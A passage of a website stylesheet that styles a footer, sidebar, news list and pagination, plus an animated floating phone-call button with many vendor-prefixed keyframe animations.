    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase; }
    #colophon h4.footer-widget-title:before {
      content: " ";
      position: absolute;
      bottom: -11px;
      left: 0px;
      width: 233px;
      height: 2px;
      background: #ccc; }
  #colophon .es_textbox_class {
    width: 75%;
    background: #ccc;
    border-radius: 0 !important; }
  #colophon p {
    margin-bottom: 0px;
    line-height: 1.67;
    font-size: 15px; }
  #colophon ul {
    margin: 0px;
    padding: 0px;
    list-style: none; }
  #colophon h5 {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 12px; }
  #colophon .es_widget_form p {
    margin-bottom: 1em; }
  #colophon .es_widget_form span.email input {
    width: 75%;
    color: #58585a; }
    #colophon .es_widget_form span.email input::-webkit-input-placeholder {
      color: #58585a; }
    #colophon .es_widget_form span.email input::-moz-placeholder {
      color: #58585a; }
    #colophon .es_widget_form span.email input:-ms-placeholder {
      color: #58585a; }
  #colophon .es_widget_form .ajax-loader {
    display: none; }
  #colophon .es_widget_form .btn-submit {
    background: #1d5298;
    color: #fff;
    font-weight: bold;
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  #colophon ul.cnss-social-icon li.cn-fa-icon a {
    padding: 0 !important;
    background: none !important;
    width: auto !important;
    height: auto !important; }

#colophon ul li:before {
  color: #990000;
  font-family: FontAwesome;
  font-size: 9px;
  position: relative;
  top: -3px;
  display: inline-block;
  margin-right: 10px;
  text-align: center;
  line-height: 30px; }

#colophon .footer-bar .contact-list ul li {
  font-size: 14px;
  color: #fff7e2; }

#colophon .footer-bar .contact-list ul li:before {
  width: 1.2em;
  color: #fff;
  font-size: 17px;
  position: static; }

#colophon .footer-bar .contact-list ul li.home {
  text-transform: uppercase; }

#colophon .footer-bar .contact-list ul li.home:before {
  content: "\F015"; }

#colophon .footer-bar .contact-list ul li.address:before {
  content: "\F041"; }

#colophon .footer-bar .contact-list ul li.phone:before {
  content: "\F095"; }

#colophon .footer-bar .contact-list ul li.email:before {
  content: "\F0E0"; }

#colophon .footer-bar .contact-list ul li.website:before {
  content: "\F26B"; }

#copyright {
  background: #000;
  text-align: center;
  font-size: 15px;
  color: #fff;
  padding: 5px;
  padding: 5px; }
  #copyright img {
    display: inline-block;
    vertical-align: middle; }
  #copyright img {
    display: inline-block;
    vertical-align: middle; }

#secondary {
  margin-top: 70px; }
  #secondary ul {
    margin: 0;
    padding: 0;
    list-style: none; }
  #secondary h2.widget-title {
    font-family: 'Roboto';
    font-size: 22px;
    text-transform: uppercase;
    color: #fff;
    background: #333;
    text-align: center;
    padding: 14px 0px 10px;
    color: #f3f3f3;
    margin-bottom: 0px; }
  #secondary .menu {
    background: #f3f3f3;
    padding: 46px 0px 46px 40px; }
    #secondary .menu li {
      font-size: 16px; }
    #secondary .menu a {
      color: #333; }
    #secondary .menu li:before {
      content: "\F101";
      color: #333;
      font-family: FontAwesome;
      font-size: 16px;
      position: relative;
      top: 0;
      display: inline-block;
      margin-right: 10px;
      text-align: center;
      line-height: 30px; }

body:not(.front-page) .title-bar {
  position: relative;
  margin-top: 0px;
  color: #fff; }
  body:not(.front-page) .title-bar a {
    color: #fff; }
  body:not(.front-page) .title-bar h1 {
    text-transform: uppercase;
    margin-top: 0; }
  body:not(.front-page) .title-bar .breadcrumb {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    margin-top: 166px;
    margin-bottom: 53px;
    background: transparent;
    justify-content: center; }
    body:not(.front-page) .title-bar .breadcrumb li {
      font-size: 25px;
      line-height: 1.76; }
    body:not(.front-page) .title-bar .breadcrumb li + li:before {
      content: "/";
      padding: 0px 5px; }
  body:not(.front-page) .title-bar > div:before {
    content: " ";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    position: absolute;
    display: block;
    z-index: -1;
    background: rgba(0, 0, 0, 0.58); }
  body:not(.front-page) .title-bar:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: -1;
    background: url([data-uri]) no-repeat center center/cover transparent; }

.top-banner img, .bottom-banner img {
  width: 100%; }

.top-banner {
  margin-top: 38px; }

body.page #main {
  margin-bottom: 70px; }

body.page article.page h2 {
  font-size: 35px;
  color: #58585a;
  text-transform: uppercase;
  margin-top: 50px;
  margin-bottom: 60px;
  position: relative; }
  body.page article.page h2:before {
    content: " ";
    width: 94px;
    height: 6px;
    background: #1d5298;
    position: absolute;
    left: 0px;
    bottom: -20px; }
  body.page article.page h2.article-title:before {
    left: calc(50% - 47px); }

.team-container .mui-row {
  margin-bottom: 1.5em; }
  .team-container .mui-row .title h4 {
    font-size: 17px;
    color: #58585a;
    text-transform: uppercase;
    font-weight: bold; }
  .team-container .mui-row .title p {
    text-transform: uppercase;
    color: #58585a;
    font-size: 15px; }
  .team-container .mui-row .socials ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none; }
    .team-container .mui-row .socials ul li {
      width: 3em;
      margin: 4px;
      height: 3em;
      text-align: center;
      border: 1px solid #1d5298;
      border-radius: 50%; }
      .team-container .mui-row .socials ul li a {
        color: #58585a;
        font-size: 24px; }

.news-list {
  margin: 70px 0px 1.5em;
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start; }
  .news-list > article {
    flex-basis: 100%;
    background: #f3f3f3;
    margin-left: 6px;
    margin-right: 6px;
    box-shadow: 1px 1px 2px 1px #ddd;
    transition: .3s ease-in-out all; }
    @media screen and (min-width: 800px) {
      .news-list > article {
        flex-basis: calc(100% / 3 - 12px); } }
    .news-list > article a {
      text-decoration: none; }
      .news-list > article a h3 {
        font-size: 13px;
        text-align: center;
        font-weight: bold;
        color: #58585a;
        text-transform: uppercase;
        margin-top: 0px;
        margin-bottom: 10px; }
    .news-list > article a:visited {
      color: #fff; }
    .news-list > article .thumb-container a {
      display: inline-block;
      position: relative;
      width: 100%;
      height: 200px;
      overflow: hidden; }
      .news-list > article .thumb-container a img {
        position: absolute;
        top: 50%;
        left: 50%;
        width: auto;
        max-height: 100%;
        max-width: none;
        transform: translate(-50%, -50%); }
    .news-list > article .entry-meta {
      font-size: 13px;
      color: #58585a;
      margin-bottom: 10px; }
      .news-list > article .entry-meta a {
        color: #58585a; }
    .news-list > article .thumb-container {
      transition: .3s ease-in-out all; }
    .news-list > article:hover .thumb-container {
      transform: translate(-5px, -5px); }

.wp-pagenavi {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-pagenavi .pages {
    display: none; }
  .wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid #ccc;
    background: #f3f3f3;
    width: 2.2em;
    height: 2.2em;
    text-align: center;
    font-size: 14px;
    color: #58585a;
    display: inline-block; }

    

.coccoc-alo-phone {
  position: absolute;
  visibility: hidden;
  background-color: transparent;
  width: 200px;
  height: 200px;
  cursor: pointer;
  z-index: 200000 !important;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -webkit-transition: visibility .5s;
  -moz-transition: visibility .5s;
  -o-transition: visibility .5s;
  transition: visibility .5s;
  right: auto;
  top: 30px
}

.coccoc-alo-move-cursor {
  cursor: move
}

.coccoc-alo-phone.coccoc-alo-show {
  visibility: visible
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight
}

.coccoc-alo-phone.coccoc-alo-static {
  opacity: .6
}

.coccoc-alo-phone.coccoc-alo-hover, .coccoc-alo-phone:hover {
  opacity: 1
}

.coccoc-alo-ph-circle {
  width: 160px;
  height: 160px;
  top: 20px;
  left: 20px;
  position: absolute;
  background-color: transparent;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid rgba(30, 30, 30, 0.4);
  border: 2px solid #bfebfc 9;
  opacity: .1;
  -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-ph-circle-close {
  width: 17px;
  height: 17px;
  position: absolute;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: rgba(0, 175, 242, 0.7);
  right: 60px;
  top: 60px;
  color: #fff;
  opacity: 0;
  animation-timing-function: ease;
  animation-iteration-count: 1;
  animation-direction: normal;
  animation-delay: 0;
  z-index: 99999;
}

.coccoc-alo-ph-circle-close:before, .coccoc-alo-ph-circle-close:after {
  content: "";
  position: absolute;
  width: 13px;
  height: 1px;
  background: #fff;
  left: 2px;
  top: 8px
}

.coccoc-alo-ph-circle-close:before {
  webkit-transfor: rotate(45deg);
  transform: rotate(45deg)
}

.coccoc-alo-ph-circle-close:after {
  webkit-transform: rotate(-45deg);
  transform: rotate(-45deg)
}

.coccoc-alo-ph-circle-close-animation-show {
  animation-name: showCloseBtn;
  animation-duration: .5s;
  animation-fill-mode: forwards
}

.coccoc-alo-ph-circle-close-animation-hide {
  animation-name: hideCloseBtn;
  animation-duration: .5s;
  animation-fill-mode: forwards
}

.coccoc-alo-mobile .coccoc-alo-ph-circle {
  width: 140px;
  height: 140px;
  top: 30px;
  left: 30px
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
  -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
  animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
  -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
  animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle {
  border-color: #00aff2;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
  border-color: #75eb50;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
  border-color: #00aff2;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
  border-color: #ccc;
  opacity: .5
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
  border-color: #75eb50;
  opacity: .5
}

.coccoc-alo-ph-circle-fill {
  width: 100px;
  height: 100px;
  top: 50px;
  left: 50px;
  position: absolute;
  background-color: #000;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: .1;
  -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
  -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
  -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  opacity: 0 !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #00aff2 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  background-color: #baf5a7 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #a6e3fa 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
  background-color: rgba(204, 204, 204, 0.5);
  background-color: #ccc 9;
  opacity: .75 !important
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  opacity: .75 !important
}

.coccoc-alo-ph-img-circle {
  width: 60px;
  height: 60px;
  top: 71px;
  left: 71px;
  position: absolute;
  background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: .7;
  box-sizing: initial
}

.coccoc-alo-ph-circle-shake {
  -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%
}

.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
  -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
  animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
  -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
  animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}

.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
  background-color: #00aff2
}

.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
  background-color: #75eb50;
  background-color: #75eb50 9
}

.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
  background-color: #00aff2;
  background-color: #00aff2 9
}

.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
  background-color: #ccc
}

.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
  background-color: #75eb50
}

@-moz-keyframes coccoc-alo-circle-anim {
  0% {
    -moz-transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1;
    -moz-opacity: .1;
    -webkit-opacity: .1;
    -o-opacity: .1
  }
  30% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5;
    -moz-opacity: .5;
    -webkit-opacity: .5;
    -o-opacity: .5
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg);
    opacity: .6;
    -moz-opacity: .6;
    -webkit-opacity: .6;
    -o-opacity: .1
  }
}

@-webkit-keyframes coccoc-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }
  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-o-keyframes coccoc-alo-circle-anim {
  0% {
    -o-transform: rotate(0) kscale(.5) skew(1deg);
    -o-opacity: .1
  }
  30% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    -o-opacity: .5
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    -o-opacity: .1
  }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -moz-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
  0% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    -o-transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -moz-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg)
  }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg)
  }
}

@-o-keyframes coccoc-alo-circle-img-anim {
  0% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    -o-transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    -o-transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg)
  }
}

#stopwatch {
  position: absolute;
  top: 60px;
  left: 60px;
  box-sizing: initial;
  display: none
}

.coccoc-alo-ph-circle-time {
  width: 130px;
  position: absolute;
  background-color: #fff;
  top: 50%;
  left: 25px;
  margin-top: -12px;
  z-index: 0;
  border-radius: 15px;
  text-align: right;
  padding: 6px 10px;
  font-family: 'Open Sans';
  font-size: .7em;
  box-sizing: initial;
  height: 20px;
  display: none
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-time {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.6)
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-img-circle {
  opacity: 1
}

.coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-ph-extension.external-site .coccoc-alo-ph-circle {
  display: none
}

#coccoc-alo-external-site-favicon {
  float: left;
  width: 20px
}

#coccoc-alo-external-site-counter {
  line-height: 19px
}

@-moz-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-o-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
  }
}

@-moz-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-o-keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-moz-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-webkit-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-o-keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@keyframes showCloseBtn {
  0% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
  100% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
}

@-moz-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-webkit-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-o-keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@keyframes hideCloseBtn {
  0% {
    right: 55px;
    top: 55px;
    opacity: 1
  }
  100% {
    right: 80px;
    top: 80px;
    opacity: 0
  }
}

@-moz-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-webkit-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-o-keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@keyframes coccoc-alo-circle-anim {
  0% {
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }
  30% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

@-o-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
